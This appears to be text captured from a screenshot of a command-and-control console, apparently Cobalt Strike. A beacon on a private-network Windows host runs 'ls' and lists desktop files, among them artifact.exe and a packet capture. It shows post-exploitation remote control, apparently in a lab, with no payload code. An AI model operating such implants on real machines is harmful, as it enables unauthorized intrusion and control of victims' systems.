 Event Log X Listeners X Beacon 192.168.106.133@8460 X
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\10129\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
dir 12/07/2023 15:28:32 __pycache__
dir 02/03/2024 09:54:30 COMPILED
dir 07/04/2023 09:56:58 dinner
dir 01/27/2024 22:22:18 Release
dir 12/23/2023 20:07:30 test
17kb fil 04/20/2024 09:12:22 artifact.exe
16mb fil 02/01/2024 14:17:09 badger.pcapng
[DESKTOP-TMCR2S0] 10129/8460 (x64)